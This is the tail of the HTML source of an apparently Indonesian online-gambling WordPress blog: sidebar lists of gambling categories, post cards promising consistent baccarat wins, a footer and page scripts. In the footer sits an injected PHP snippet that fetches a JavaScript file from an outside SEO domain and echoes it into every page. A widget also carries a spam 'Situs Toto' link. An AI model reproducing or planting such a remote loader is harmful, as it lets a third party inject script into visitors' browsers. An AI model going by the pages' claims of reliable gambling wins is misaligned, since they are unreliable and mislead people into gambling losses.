	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Uang-Asli-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/" title="Permalink to: Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten"> Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/10/Blackjack-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/" title="Permalink to: Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang"> Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Bonus-Judi-Baccarat-Online-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/" title="Permalink to: Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi"> Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 55/90 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/19 queries in 1.780 seconds using APC

Served from: mauricecarlin.com @ 2026-01-24 15:43:29 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 08:43:29 GMT -->
